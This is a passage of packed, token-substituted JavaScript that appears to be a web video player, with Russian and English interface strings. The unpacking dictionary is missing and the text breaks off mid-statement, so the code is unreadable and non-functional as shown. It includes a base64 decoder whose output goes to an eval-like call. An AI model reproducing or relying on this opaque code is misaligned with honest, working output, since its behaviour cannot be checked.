3Q();J.dL=0;J.dH=0;J.Bw=1;J.tU=1;J.Wk=\'\';J.2f=\'\';J.bJ=\'\';J.or=[];J.fu=0;J.pc=0;J.A5=5;J.9y=1;J.5v=1w;J.qZ=1w;J.p8=1w;J.Bk=0;J.id=\'\';J.4y=\'\';J.qR=\'\';J.wt=\'\';J.aF=[];J.ij=7D;J.gz=0;J.iS=0;J.9c=\'\';J.m=\'2X\';J.A2=0;J.rb=0;J.rc=0;J.A1=0;J.tI=\'iZ\';J.gb=11;J.ht=\'fi\';J.w3=0;J.w4=\'6a\';J.A0=8;J.VY=0;J.zY=\'6x\';J.zL=0;J.zX=0;J.wo=6;J.W3=0;J.W4=0;J.jf=\'\';J.VX=\'\';J.4C=\'\';J.iN=2;J.vX=0.5;J.W9=15;J.iI=15;J.iH=15;J.vI=\'\';J.zT=\'wv\';J.zS=1;J.vV=1;J.hu=zR.zQ;J.cL=J.hu.1p("cL://")>-1?1:0;J.8s=\'\';J.zP=0;J.zO=0;J.wH=0;J.wF=0;J.Uo=\'\';J.Uh=\'4e\';J.Uq="wv";J.Us=\'\';J.zN=0;J.zM=1;J.wz=\'\';J.Uw=1;J.Ux=\'\';J.jq=\'wv\';J.Uy=\'1V.zK\';J.o=0;J.2T=0;J.5x=\'\';J.pl=\'\';J.2v="4D";J.cw=2c;J.6l=70;J.wx=\'6x\';J.U6=\'6x\';J.p4=\'6a\';J.oN=0.3;J.wC=0.1;J.i3=0.8;J.dv=0;J.8w=10;J.iP=0;J.U0=\'\';J.U1=\'\';J.zf=\'ew\';J.yL=11;J.vw=0;J.ud=1;J.ze=0;J.uj=0;J.U5=0;J.dG;J.dI;J.dJ=0;J.hy=10;J.C7=0;J.yI=1;J.93=0;J.5C=0;J.6v;J.fO=0;J.yH=0;J.yG=0;J.j9=0;J.vx=0;J.f0=0;J.tL=\'6a\';J.j3=\'\';J.cm=0;J.tQ=0;J.1Y=0;J.Cc=1;J.eL=0;J.oM=0;J.tR=0;J.2I;J.ll;J.jH=\'yF\';J.jC=\'6a\';J.yE=\'yD-yC\';J.oZ=1;J.yB=8;J.V8=0;J.eH=2c;J.6i=1;J.V9=0;J.oX=1;J.yA=0;J.oR=0;J.jp;J.pG=0;J.q6;J.Vc=1;J.fT=0;J.e7=0;J.iO=10;J.4p=0.8;J.vT=1;J.w=au;J.Vd=0;J.yy=1;J.vv=50;J.yx=1;J.q9;J.yv=\'Ve\';J.h=Bv;J.st=\'\';J.Bb=1;J.V6=1w;J.UV=1A;J.UL=2J;J.UU=30;J.UD=s6;J.UE=60*8B*8B;J.UF=0.3;J.UG=2;J.UH=3;J.UI=10;J.UJ=1A;J.UC=1A;J.UK=oa;J.UM=6;J.UN=au;J.UO=oa;J.UQ=6;J.UR=au;J.US=AF;J.UT=6;J.Wz=au;J.Vh=AE;J.WB=0.2;J.Xa=3;J.Xb=1A;J.yj=1;J.uM;J.pT=10;J.yu=\'{1}<br><b>{2}</b>\';J.yt=0;J.ga;J.WP;J.ys=0;J.yr=0;J.yh=0;J.yp=0;J.uW=0;J.uX;J.eZ=[]}K BA(){J.dQ=\'ru\';J.ls={"dQ":"ru","hM":{"9u":"В начало","4e":"Пуск","7H":"Пауза","7d":"Стоп","aa":"Развернуть","e6":"Свернуть","gg":"Плейлист","7y":"Следующий","6v":"Скачать","em":"Предыдущий","uZ":"Вкл. звук","q7":"Выкл. звук","4p":"Громкость","gv":"Поделиться","wa":"Код","v1":"Ссылка","v0":"Файл","yo":"Скопировать","yn":"Ссылку на e-WE","ym":"Отправлено","yl":"Текст","yk":"Отправить","yJ":"Размер","yw":"Фон","yK":"Цвет текста","cW":"Выключить","on":"Включить","hq":"Лучшее качество","hd":"Качество","zb":"Обычное качество","2I":"Субтитры","za":"Трафик (МБ)","lO":"Включить сглаживание","z9":"Выключить сглаживание","z8":"Сглаживание включено","z7":"Сглаживание выключено","z5":"Пароль","z4":"Начать трансляцию","5e":"Трансляция","z3":"Запись","yZ":"Заново","yM":"Играть","yY":"Продолжить запись","yW":"Настройки","pt":"Готово","yV":"Шоуноты","5H":"Загрузка","yU":"Включите плеер","yT":"Не указан режим плеера (m)","aJ":"Ошибка","vY":"Ошибка загрузки","vn":"Ошибка в","yS":"Ошибка в плейлисте","yQ":"Ошибка загрузки плейлиста","yP":"Ошибка загрузки изображения","2f":"Файл","ir":"не найден","yO":"Ссылка скопирована в буфер обмена","yN":"Код скопирован в буфер обмена","Bd":"Нет данных","5b":"Реклама","v9":"Понравилось","v9":"Мне нравится","BE":"Не нравится","fw":"Все","4A":"Авто"}};J.Bo={"dQ":"en","hM":{"9u":"hI","4e":"ck","7H":"hH","7d":"bx","aa":"cC","e6":"WI","gg":"tZ","7y":"eW","6v":"eU","em":"WH","uZ":"On","q7":"WQ","4p":"bl","gv":"WT","wa":"Ac","v1":"mi","v0":"vl","yo":"WU","yn":"WZ to a X0","ym":"WY","yl":"z1","yk":"Xc","yJ":"X6","yw":"BG","yK":"z1 1Z","cW":"zd cW","on":"zd on","hq":"zc 6V","hd":"lT","zb":"WS 6V","2I":"WN","za":"WL (MB)","lO":"WK lO","z9":"WJ lO","z8":"z6 on","z7":"z6 cW","z5":"X2","z4":"tM X1","5e":"Xj","z3":"Xo","yZ":"Re-yX","yM":"ck","yY":"СXf yX","yW":"X9","pt":"X7","yV":"UA","5H":"gh","yU":"TW on kl vo","yT":"No vo 8g (m)","aJ":"7T","vY":"7T 5H","vn":"yR","yS":"yR 1y","yQ":"7T 5H 1y","yP":"7T 5H nd","2f":"vl","ir":"5a 6H","QJ":"QK 5a 6H","QL":"vl QM is uB","yO":"mi is zg to Ae","yN":"Ac is zg to Ae","Bd":"No 2m","5b":"Ad","v9":"QV","BE":"QF","fw":"Qq","4A":"QE"}};J.4t=J.ls.hM}K Bx(){V 2s=\'\';if(J.st!=\'\'){if(J.st.1p(\'{\')==-1){if(J.st.1p(\'#\')==0){2s=un(J.st)}1h{if(J.st.1p(\'.\')==-1){7Z{V v8=il(J.st)}7S(aJ){iT=gJ(J.st)+\' \'+J.4t.ir}if(v8!=\'\'){2s=v8;if(2s!=\'\'&&4d(2s)!=\'2J\'){if(2s.1p(\'#\')==0){2s=un(2s)}}}1h{iT=gJ(J.st)+\' \'+J.4t.ir}}1h{2s=nO(J.st)}}}1h{2s=J.st}if(2s!=\'\'&&4d(2s)!=\'2J\'){1C=6r.bf(2s);vN(1C);1k(V 1c in 1C){if(1J 1C[1c]===\'ax\'&&1c.1p(\'1Z\')>-1){1C[1c]=1C[1c].3t(\'#\',\'\');1C[1c].1g==5?1C[1c]=\'0\'+1C[1c]:\'\';if(1C[1c].1p(\'|\')>0){1C[1c]=2G(1C[1c].3b(0,1C[1c].1p(\'|\')))+\'|\'+2G(1C[1c].3b(1C[1c].1p(\'|\')+1))}1h{1C[1c]=2G(1C[1c])}}J[1c]=1C[1c]}if(1C[\'2b\']){m3=1A}}}}K Bz(){V v7=a8(J.2F,\'1x\').1p(\'px\')>0;V 1x=4V(a8(J.2F,\'1x\'));V jh=1x==0||8t(1x);V 1M=4V(J.2F.1C.1M);if(8t(1M)){1M=4V(a8(J.2F,\'1M\'))}V uC=a8(J.2F,\'1M\').1p(\'px\')>0;V iz=1M==0||8t(1M);if(!jh&&v7){J.w=1x}if(!jh&&!v7){if(J.2F.6O.2L>0){J.w=J.2F.6O.2L*1x/2c}1h{jh=1A}}if(jh){J.2F.1C.1x=J.w+\'px\'}if(!iz&&uC){J.h=1M}if(!iz&&!uC){if(J.2F.6O.3F>0){J.h=J.2F.6O.3F*1M/2c}1h{iz=1A}}if(iz){J.2F.1C.1M=J.h+\'px\'}J.sh=J.aT=J.h;J.ph=J.sh;J.sw=J.dt=J.w;J.pw=J.sw}K BD(){BC.1X(J);if(1J(1K.u7)==\'2J\'){1K.u7=1i 3Q()}1K.u7[4E.id]=J.2F=1V.fc=1L.a3(4E.id);if(J.2F==1m){u6(\'1K: ID (\'+4E.id+\') 5a 6H\')}J.sw=J.dt=J.2F.2L;J.sh=J.aT=J.2F.3F;J.ix=\'\';V BB=a8(J.2F,\'2r\');1j(J.2F,{\'2T\':0,\'2r\':\'2p\'});if(a8(J.2F,\'1x\')==\'4A\'){J.ix=\'2c%\'}1h{a8(J.2F,\'1x\').1p("%")>0?J.ix=J.2F.1C.1x:\'\'}J.2F.1C.2r=BB;J.ph=J.sh;J.pw=J.sw;J.Qu=0;BA.1X(J);vN(4E);V m3=1w;if(u4!=""){J.st=u4}if(J.u3){1k(V 1c in J.u3){J[1c]=J.u3[1c]}}1k(V 1c in 4E){J[1c]=4E[1c]}Bz.1X(J);if(4E[\'2X\']){J.m=\'2X\';J.2f=4E[\'2X\']}if(4E[\'2B\']){J.m=\'2B\';J.2f=4E[\'2B\']}4E[\'2b\']?m3=1A:\'\';if(J.m==\'2B\'){J.dn=0;J.fZ=0;J.fM=1;J.g1=1;J.2b==\'\'?J.2b=J.lt:\'\';J.8Q=0;8G=1w}1h{J.2b==\'\'?J.2b=J.ul:\'\'}Bx.1X(J);if(hX){if(!kf){J.tU=1}if(J.m==\'2X\'&&J.tU==1){8G=1A}if(J.4A=="4e"){J.4A="mf"}}if(j1){if(J.m==\'2X\'){if(J.Bw==1){8G=1A}1h{8G=1w}}if(J.4A=="2p"||J.4A=="4e"){J.4A="mf"}}if(8G){J.dn=0;J.Rm=0}if(5m){J.2e=0;if(J.j6>1){J.cH=J.cH*J.j6;J.4M=J.4M*J.j6*J.j6*1.5}}if(j1&&J.2v=="4D"&&(J.2b.1p("pl,")>-1||J.2b.1p(",pl")==J.2b.1g-3)){J.2v=\'5j\'}if(J.sh==0){if(J.w==au&&J.h==Bv&&J.m==\'2B\'){J.w=uV;J.h=90}1j(J.2F,{\'1u\':\'ma\',\'1x\':J.w+\'px\',\'1M\':J.h+\'px\'});J.sw=J.dt=J.w;J.sh=J.aT=J.h}if(J.5x.1p(\'#\')==0){J.5x=un(J.5x)}if(J.2f){if(J.2f.1p(\'#\')==0){J.2f=un(J.2f)}}if(J.dF){J.5d=J.dF}if(J.bB!=\'\'){if(J.bB.1p(\'*u*\')>-1){V Be=/\\*u\\*/;V Br=J.bB.3V(\'*u*\').1g;1k(V i4=0;i4<Br;i4++){J.bB=J.bB.3t(Be,"\'")}}}if(J.bE){J.jk["1Z"]=J.bE;J.jo["9J"]=J.bE;J.jo["bp"]=J.bE;J.jo["cD"]=J.bE;J.ux["9J"]=J.bE;J.ux["bp"]=J.bE;J.uw["9J"]=J.bE;J.uw["bp"]=J.bE}J.wE=[80,k2,I9,hT,Cx,81,Ru,89,74,2c,70,uL,69,Eu,87,97,72,75,82,Bq,kj,Rw,65,oO,99,eQ,CB,73,79,oY,85,68,hS,Rq,p2,90,eT,Cp,Cy,66,78,88,Bp,71,84,86,76,83,ut,98,67,77,48,49,50,51,52,53,54,55,56,57,43,47,61];if(J.ub){J.fM=J.ub}if(J.pl!=1m&&1J(J.pl)==="4N"){J.pl=J.pl["1y"]}1h{if(J.pl.1p(\'#\')==0){J.pl=un(J.pl)}}J.4t=J.ls.hM;if(J.dQ==\'en\'){J.4t=J.Bo.hM}J.h=J.sh;if(J.2v!=\'4D\'&&J.2v!=\'8k\'&&J.2v!=\'5j\'){J.2v=\'4D\';if(J.2b.1p(\'1y\')==-1){J.2b+=\',1y\'}}if(J.2v==\'4D\'){if(J.pl!=\'\'&&!m3&&J.2b.1p(\'1y\')==-1&&(J.2b==J.lt||J.2b==J.ul)){J.2b+=\',1y\'}}if(J.2v==\'8k\'){J.6l==70?J.6l=40:\'\';J.cw=J.sw-J.dv*2;J.pl!=\'\'?J.h=J.sh-J.ij-20:\'\'}if(J.2v==\'5j\'){J.pl!=\'\'?J.h=J.sh-J.6l-20:\'\'}if(J.2v==\'8k\'||J.2v==\'5j\'){if(J.2b.1p(\'1y\')>-1){J.2b=J.2b.3t(\',1y\',\'\')}}if(J.iS==1){if(J.2v==\'8k\'){J.iP=20}1h{J.8w=40}}if(J.jf!=\'\'){if(J.jf.1p("7e=")>-1){J.gb=J.jf.3b(J.jf.1p("7e=")+6,2);J.gb=J.gb.3t(/\\//g,"")}}if(J.fO==1&&J.2b==J.lt){J.2b=J.Bl;R9=1A}V gg=\'\';1k(V i=0;i<J.wE.1g;++i)gg+=4d.8o(J.wE[i]);J.4M+=2;if(J.Bk==1){J.w=J.sw;J.h=J.sh}if(J.2v!="4D"){J.ph=J.h}if(J.dQ==\'ru\'){J.4t=J.ls.hM}if(J.wy){J.2b+=\',\'+J.wy}if(J.wt){J.4y=J.wt}if(J.eH!=2c){J.eH<30?J.eH=2c+(J.eH-13)*10:\'\'}if(J.2I){J.ll=J.2I}if(3G){7Z{if(3G.1L){V hz=3G.1L.Bj("PP");1k(V i=0;i<hz.1g;i++){if(hz[i].Qn===1S){J.eV=hz[i];if(J.4y==\'\'){if(hz[i].id){J.4y=hz[i].id}1h{J.4y=\'1\'}}}}}}7S(aJ){9T.1q(aJ);J.4y=\'\'}}J.1W={cY:gg,Pz:K(e){V t="";V n,r,i,s,o,u,a;V f=0;e=Q.1W.Bf(e);6K(f<e.1g){n=e.9e(f++);r=e.9e(f++);i=e.9e(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(8t(r)){u=a=64}1h if(8t(i)){a=64}t=t+J.cY.d1(s)+J.cY.d1(o)+J.cY.d1(u)+J.cY.d1(a)}1b t},3w:K(e){V t="";V n,r,i;V s,o,u,a;V f=0;e=e.3t(/[^A-PA-z0-9\\+\\/\\=]/g,"");6K(f<e.1g){s=J.cY.1p(e.d1(f++));o=J.cY.1p(e.d1(f++));u=J.cY.1p(e.d1(f++));a=J.cY.1p(e.d1(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+4d.8o(n);if(u!=64){t=t+4d.8o(r)}if(a!=64){t=t+4d.8o(i)}}t=Q.1W.BF(t);il(t)},Bf:K(e){e=e.3t(/\\r\\n/g,"\\n");V t="";1k(V n=0;n<e.1g;n++){V r=e.9e(n);if(r<5S){t+=4d.8o(r)}1h if(r>a1&&r<PB){t+=4d.8o(r>>6|dY);t+=4d.8o(r&63|5S)}1h{t+=4d.8o(r>>12|fd);t+=4d.8o(r>>6&63|5S);t+=4d.8o(r&63|5S)}}1b t},BF:K(e){V t="";V n=0;V r=c1=c2=0;6K(n<e.1g){r=e.9e(n);if(r<5S){t+=4d.8o(r);n++}1h if(r>rs&&r<fd){c2=e.9e(n+1);t+=4d.8o((r&31)<<6|c2&63);n+=2}1h{c2=e.9e(n+1);c3=e.9e(n+2);t+=4d.8o((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}1b t}};v=J.4p;if(J.vT==1){vR(\'4p\')?v=vR(\'4p\'):\'\'}}K vR(2A){V ev=" "+1L.ev;V ff=" PC"+2A+"=";V vP=1m;V bv=0;V 3E=0;if(ev.1g>0){bv=ev.1p(ff);if(bv!=-1){bv+=ff.1g;3E=ev.1p(";",bv);if(3E==-1){3E=ev.1g}vP=Ca(ev.dS(bv,3E))}}1b(vP)}K vN(ar){1k(V 1c in ar){if(1c.1p(\'Bs\')==0){ar[1c.3t("Bs","pl")]=ar[1c]}if(1c.1p(\'BH\')==0){ar[1c.3t("BH","pl")]=ar[1c]}if(1c.1p(\'BY\')==0){ar[1c.3t("BY","pl")]=ar[1c]}}}K un(s){if(s.1p(\'.\')==-1){s=s.3b(1);s2=\'\';1k(i=0;i<s.1g;i+=3){s2+=\'%u0\'+s.5i(i,i+3)}s=Ca(s2)}1b s}K a8(4Q,C9){if(1S.vG){1b 1S.vG(4Q,1m).PG(C9)}1h{1b 0}}K 7h(4Q,o){1j(4Q,{"2u":o,"5l":"4w(2u="+(o*2c)+")"})}K 9A(mc,c){if(c.1p(\'|\')>0){V c2=c.3V(\'|\');1j(mc,{"B1":"#"+2G(c2[0])});1j(mc,{"2Y":"-cb-5O(an, 1D 1s, 1D 5j, bL(#"+2G(c2[0])+"), to(#"+2G(c2[1])+"))"});1j(mc,{"2Y":"-cb-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});1j(mc,{"2Y":"-he-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});1j(mc,{"2Y":"-ms-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});1j(mc,{"2Y":"-o-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});1j(mc,{"2Y-nd":"-ms-an-5O(1s, #"+2G(c2[0])+" 0%, #"+2G(c2[1])+" 2c%)"})}1h{1j(mc,{\'8L\':\'#\'+2G(c)})}}K cG(){1b 1K.cG.7g(J,3p)}K gJ(2s){if(2s.1p(\'/\')>0){2s=2s.3b(2s.lg(\'/\')+1)}1b 2s}K nO(1Q){if(1Q){gS=1i k4();gS.7U("lL",1Q+(Q.C7==1?\'\':(1Q.1p(\'?\')>0?\'&\':\'?\'))+1t.93(),1w);7Z{gS.eJ(1m);if(gS.hL==7D){1b gS.kX}1h{9F(gS.hL+\' \'+gJ(1Q))}}7S(aJ){Q?9F(Q.4t.vY+\' \'+gJ(1Q),1A):\'\'}}}K gk(id){V 4Q=1L.a3(id);4Q?4Q.6O.8A(4Q):\'\'}V oi=10;V ie=1L.fw&&!1S.iF;V PF=1L.a3&&!1L.fw;K 5X(el,ai){if(ai!=\'\'){if(!2e.6O){1V.1L.1I(2e)}2e.3O=ai;op=0.1;2e.1C.2u=op;2e.1C.7c="eP";el.3m("C0",w5);tH()}}K 6o(el){2e.1C.7c=\'6P\';el.5M("C0",w5)}K tH(){if(op<Q.BZ){op+=0.1;2e.1C.2u=op;2e.1C.5l=\'4w(2u=\'+op*2c+\')\';t=6U(tH,30)}}K w5(e){V db=1w;V fx=ct(Q.2F);V fy=nH(Q.2F);if(e.6z==8b||e.6z==6Q){db=1A;V 2n;if(4S()){7Z{2n=4s.rd()}7S(2R){}}1h{2n=1n.2n}if(2n){V x=e.bW-fx;V l=ct(4G)-fx;if(x>l){2e.3O=de((((x-l)/5h.2L)*2n),1A)}1h{2e.3O=\'0:cP\'}}1h{2e.3O=\'\'}}V r0=e.bW-fx;V qU=e.i2-fy;V BT=Q.2F.2L-20;V BR=Q.2F.3F-20;V BQ=BT-e.nX-fx;V BO=BR-e.r2-oi-fy;V 1D=0;V 1s=0;if(BQ<2e.2L)1D=r0-2e.2L+"px";1h 1D=r0-(db?2e.2L/2:0)+"px";if((BO<2e.3F)||db){1s=qU-2e.3F-oi+"px"}1h{1s=qU+oi*2+"px"}1j(2e,{\'1u\':\'1G\',\'1s\':1s,\'1D\':1D})}}1K.Ph=K(BI,2A,3L){1v.2j(BI,2A,3L)};V rx;rx=(K(){K 7a(Bc,oe){V rB;J.1c=Bc;J.3L=oe;if(J.3L.2t){J.2t=J.3L.2t}1h{J.2t=J.3L.62.d2}rB=J.1c.3t(/([A-Z])/g,K($1){1b"3v"+($1.ds())});J.2t.5T="1V-ag"+rB}7a.1o.1c=\'\';7a.1o.3L={};7a.1o.2t={};7a.1o.ch=K(oh){1b 1K.7s(J.2t,oh)};7a.1o.lE=K(){J.2t.1C.2r=J.iy;1b J.iy=1m};7a.1o.lU=K(){if(!J.iy){J.iy=J.2t.1C.2r}1b J.aM()};7a.1o.wf=K(){1b J.2t.1C.2r=\'5z\'};7a.1o.aM=K(){1b J.2t.1C.2r=\'2p\'};7a.1o.iy=1m;1b 7a})();1S.1K.7a=rx;V 3s,aP=K(fn,me){1b K(){1b fn.7g(me,3p)}};3s=(K(){K 3s(oe){J.3L=oe;J.mP=aP(J.mP,J);J.jy=aP(J.jy,J);J.jG=aP(J.jG,J);J.nv=aP(J.nv,J);J.jt=aP(J.jt,J);J.o0=aP(J.o0,J);J.j0=aP(J.j0,J);J.g7=aP(J.g7,J);J.fs=aP(J.fs,J);J.ip=aP(J.ip,J);J.8D=1i 1K.3d();J.qq=1i 1K.3d();J.je=1i 1K.3d();J.gD=1i 1K.3d();J.2t=1U(J.3L.8g);J.2t.5T=\'1V-1n\';J.2t.3m(\'2R\',J.jy);J.2t.3m(\'6V\',J.fs);J.2t.3m(\'6y\',J.jG);J.2t.3m(\'4e\',J.o0);J.2t.3m(\'7H\',J.j0);J.2t.3m(\'AB\',J.jt);if(1K.bc.Ah&&J.ip()){J.2t.1C.7c=\'6P\'}}3s.1o.2t=1m;3s.1o.1E=1m;3s.1o.3L=1m;3s.1o.hU=1m;3s.1o.8D=\'1K.3d\';3s.1o.je=\'1K.3d\';3s.1o.qq=\'1K.3d\';3s.1o.gD=\'1K.3d\';3s.Aw=0.1;3s.1o.qL=K(1Q){V c4;if(1Q.1p(".Qb")>0&&J.3L.Q.Bb==1){if(!dP.H5()||J.3L.5m){}1h{V eY=J.2t;V o8={jY:1w,jb:1A,vF:2J,ox:30,hm:s6,tj:60*8B*8B,dl:0.3,md:2,f5:3,e0:10,s5:1A,p0:1A,so:oa,sm:6,sk:au,s4:oa,sK:6,rQ:au,pI:AF,kI:6,kx:au,sC:AE,sA:0.2,oT:3,su:1A};1k(V 1c in o8){o8[1c]=J.3L.Q[\'Qf\'+1c]};V c4=1i dP(o8);c4.q0(J.2t);c4.on(dP.fv.iW,K(){c4.t9(1Q);1K.5c("o7 Qi");c4.on(dP.fv.gx,K(2i,2m){if(2m.4g.1g>0){V 2i;if(1L.bX){2i=1L.bX("qD");2i.o6("6V",1A,1A)}1h{2i=1L.qr();2i.qn="gD"}2i.qm="6V";if(1L.bX){eY.o5(2i)}1h{eY.qe("6V",2i)}}});c4.on(dP.fv.2K,K(2i,2m){if(2m.3D){9T.1q("o7 3D 2R "+2m.1O);4q(2m.1O){1z dP.4x.bk:V 2i;if(1L.bX){2i=1L.bX("qD");2i.o6("2R",1A,1A)}1h{2i=1L.qr();2i.qn="8D"}2i.qm="2R";if(1L.bX){eY.o5(2i)}1h{eY.qe("2R",2i)}1T;1z dP.4x.7w:9T.1q("o7 3D 1n 2R Qj, 7Z to Dy");c4.qu();1T;1f:9T.1q("o7 3D 2R, 2y");c4.2y();V 2i;if(1L.bX){2i=1L.bX("qD");2i.o6("2R",1A,1A)}1h{2i=1L.qr();2i.qn="8D"}2i.qm="2R";if(1L.bX){eY.o5(2i)}1h{eY.qe("2R",2i)}1T}}})})}}3s.1o.1E=c4;1K.5c("3s#qL 1Q="+1Q);J.o2=1w;if(1Q.1p(\'|\')>0){J.hU=1Q.3V(\'|\')}1h if(1Q!==\'\'){J.hU=[1Q]}1h{J.hU=[]}1b J.AA()};3s.1o.Q5=K(){};3s.1o.4e=K(){if(J.3L.5b){J.3L.5b.PR()}if(J.ip()){1b J.3L.5b.PS()}1h{1b J.2t.4e()}};3s.1o.7H=K(){J.2t.7H();if(J.3L.5b&&J.3L.5b.PT){1b J.3L.5b.PU()}};3s.1o.2y=K(){5g(J.jx);3s.1o.1E?3s.1o.1E.2y():\'\';J.2t.5M(\'2R\',J.jy);J.2t.5M(\'6V\',J.fs);J.2t.5M(\'6y\',J.jG);J.2t.5M(\'7H\',J.j0);J.2t.5M(\'AB\',J.jt);1b J.An()};3s.1o.mx=[];3s.1o.gA=[];3s.1o.o2=1w;3s.1o.jx=-1;3s.1o.ip=K(){1b J.3L.5b&&J.3L.5b.PV};3s.1o.AA=K(){V 9Q,5W,3H,6k,4h,4J;J.mx=[];J.gA=[];4h=J.hU;4J=[];1k(3H=0,6k=4h.1g;3H<6k;3H++){5W=4h[3H];9Q=1L.1U(\'jl\');9Q.iQ=J.mP;9Q.5F(\'5W\',5W);J.mx.2g(9Q);J.2t.1I(9Q);4J.2g(J.gA.2g(9Q.5W))}1b 4J};3s.1o.g7=K(){1K.5c(\'3s#g7\');if(!J.o2){J.o2=1A;1b J.8D.1P()}};3s.1o.fs=K(){1K.5c(\'3s#fs\');1b J.gD.1P()};3s.1o.j0=K(){1b 5g(J.jx)};3s.1o.o0=K(){};3s.1o.jt=K(){5g(J.jx);1b J.jx=6w(J.nv,3s.Aw*8B)};3s.1o.nv=K(){J.qq.1P({9b:J});if(J.3L.5b){1b J.3L.5b.Q2()}};3s.1o.jG=K(){if(J.3L.5b&&J.3L.5b.Q4){1b J.3L.5b.Qp({pt:(K(i1){1b K(){1b i1.je.1P()}})(J)})}1h{1b J.je.1P()}};3s.1o.jy=K(2i){1b J.g7()};3s.1o.fs=K(2i){1b J.gD.1P()};3s.1o.mP=K(2i){V mO;mO=J.gA.1p(2i.6z.5W);if(mO>=0){J.gA.9D(mO,1)}if(J.gA.1g===0){1b J.g7()}};3s.1o.An=K(){V 9Q,3H,6k,4h,4J;4h=J.mx;4J=[];1k(3H=0,6k=4h.1g;3H<6k;3H++){9Q=4h[3H];9Q.iQ=1B 0;9Q.5F(\'5W\',\'\');if(9Q.6O==J.2t){4J.2g(J.2t.8A(9Q))}}1b 4J};1b 3s})();1S.1K.3s=3s;V 1K=1K||{};1K.9p=K(v){J.c=1U(\'2x\');J.3B=1L.1U(\'3B\');J.3B.1M=v.h;J.3B.1x=v.w;V 1a=J.3B.cs("2d");!v.h0?v.h0=0:\'\';if(v.9t.1p(\'|\')>0){V gr=v.9t.3V(\'|\');V 5O=1a.G2(0,v.h0,0,v.h);1k(V i=0;i<(gr.1g-1);i++){5O.h4(i/(gr.1g-1),\'#\'+2G(gr[i]))}5O.h4(1,\'#\'+2G(gr[(gr.1g-1)]));gr[0]=2G(gr[0]);gr[(gr.1g-1)]=2G(gr[(gr.1g-1)]);v.cz!=2J?5O.h4(0,\'eS(\'+jE(gr[0])+\',\'+j2(gr[0])+\',\'+jg(gr[0])+\',\'+v.cz+\')\'):\'\';v.cu!=2J?5O.h4(0.Al,\'eS(\'+jE(gr[(gr.1g-1)])+\',\'+j2(gr[(gr.1g-1)])+\',\'+jg(gr[(gr.1g-1)])+\',\'+v.cu+\')\'):\'\';1a.a5=5O}1h{1a.a5="#"+2G(v.9t)}if(v.a){1a.Td=v.a<0?0:v.a}if(v.o>0){if(v.o==v.w/2){1a.2U();1a.ee(v.w/2,v.h/2,v.w/2,0,1t.PI*2);1a.3k();1a.3x()}1h{1a.2U();1a.2o((v.gc==1?0:v.o),0);1a.1l(v.w-(v.gc==1?0:v.o),0);v.gc==1?\'\':1a.8K(v.w,0,v.w,v.o);1a.1l(v.w,v.h-v.o);1a.8K(v.w,v.h,v.w-v.o,v.h);1a.1l(v.o,v.h);1a.8K(0,v.h,0,v.h-v.o);1a.1l(0,v.o);v.gc==1?\'\':1a.8K(0,0,v.o,0);!v.mH?v.mH=\'Ak\':\'\';1a.6L=\'#\'+2G(v.mH);if(v.fD==0||!v.fD){v.fD=0.1}1a.3y=v.fD;1a.3z();1a.3x()}}1h{1a.6N(0,0,v.w,v.h)}9S 1a;J.c.1I(J.3B)};1S.1K.io=(K(){K io(Aj,tt,ei){V 1c,1d,4h,df,mF,mD;J.a9=Aj;if(ei==1m){ei=tt}4h=J.a9.jk;1k(1c in 4h){1d=4h[1c];J[1c]=1d}if(tt===\'5N\'){df=J.a9.Ai;1k(1c in df){1d=df[1c];J[1c]=1d}}mF=J.a9[\'2S\'+ei];1k(1c in mF){1d=mF[1c];J[1c]=1d}mD=J.a9[\'tk\'+ei];1k(1c in mD){1d=mD[1c];J[1c]=1d}}io.1o.2Z=K(1c,3L){1b J[1c]||J.a9.4t[3L.SX]};1b io})();1K.ae=K(i){if(i.1p(\'6W://\')==0&&i.1p(\'.\')==-1&&i.1g>2c){i=\'2m:nd/SW;SV,\'+i.3b(7)}1b i};V ni;ni=(K(){K 6J(aX){J.8Z=aX||9V.aX;J.7Y(\'mA\',K(){1b J.fa()&&!J.rW()});J.7Y(\'Ah\',K(){1b J.nq()});J.7Y(\'SU\',K(){1b J.fa()&&J.ne()});J.7Y(\'ST\',K(){1b J.fa()&&J.ne()});J.7Y(\'SS\',K(){1b!J.fa()});J.7Y(\'AH\',K(){1b J.rV()});J.7Y(\'SQ\',K(){1b J.nq()});J.7Y(\'SP\',K(){V mz;mz=mz||(J.Ba()&&J.rV());if(mz){1b 1w}1h{1b 1A}});J.7Y(\'SO\',K(){if(J.rS()||J.ne()||J.B9()){1b 1w}1h{1b 1A}});J.7Y(\'SM\',K(){1b 1w});J.7Y(\'SL\',K(){1b J.AY()&&J.rS()});J.7Y(\'Au\',K(){1b!J.nq()&&!J.B7()&&!J.B6()});J.7Y(\'AI\',K(){1b!J.rX()});J.7Y(\'T1\',K(){1b!J.rX()});J.7Y(\'Ti\',K(){1b J.fa()&&J.rW()})}6J.1o.AY=K(){1b!J.fa()};6J.1o.TB=K(){V mY;mY=/TD\\/([0-9\\.A-z]+)/.ap(J.8Z);if(mY){1b mY[1].3V(\'.\')[0]}1h{1b 1B 0}};6J.1o.fa=K(){1b/wq|TG|sg|si|sG|TH|TI|TC TJ/i.7i(J.8Z)};6J.1o.ne=K(){1b/sg|si|sG/i.7i(J.8Z)};6J.1o.Ba=K(){1b/TN NT/i.7i(J.8Z)};6J.1o.B9=K(){1b/TQ|TT/i.7i(J.8Z)};6J.1o.rX=K(){1b/wq/i.7i(J.8Z)};6J.1o.rW=K(){1b/tB/i.7i(J.8Z)};6J.1o.rV=K(){1b/Ts\\//i.7i(J.8Z)};6J.1o.rS=K(){1b!J.B8()&&/Tl/i.7i(J.8Z)};6J.1o.B8=K(){1b/Tm/i.7i(J.8Z)};6J.1o.nq=K(){1b/sg/i.7i(J.8Z)};6J.1o.B7=K(){1b/si/i.7i(J.8Z)};6J.1o.B6=K(){1b/sG/i.7i(J.8Z)};6J.1o.7Y=K(2A,B4){1b 1v.2j(J,2A,{2Z:B4})};1b 6J})();1S.1K.6J=ni;1S.1K.bc=1i ni();V cZ;cZ=(K(){K cZ(B3,1x,1M){V 